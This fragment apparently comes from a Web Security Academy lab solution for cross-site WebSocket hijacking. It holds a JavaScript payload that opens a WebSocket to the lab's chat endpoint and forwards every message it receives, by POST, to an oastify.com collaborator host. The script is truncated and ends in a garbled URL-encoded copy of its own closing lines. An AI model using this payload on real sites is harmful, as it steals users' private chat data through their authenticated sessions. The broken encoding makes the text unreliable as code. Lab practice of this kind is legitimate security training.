 <script>
var ws = new WebSocket('wss://0ab200f404f686e781dde85200770015.web-security-academy.net/chat');
ws.onopen = function() {
ws.send("READY");
};
ws.onmessage = function(event) {
fetch('https://6w3mzfm64jd9ejqxfgve7iap7gd811pq.oastify.com', {method: 'POST', mode: 'no-cors', body: event.data});
a%20%27%6e%6f%2d%63%6f%72%73%27%2c%20%62%6f%64%79%3a%20%65%76%65%6e%74%2e%64%61%74%61%7d%29%3b%0a%20%20%20%20%7d%3b%0a%3c%2f%73%63%72%69%70%74%3e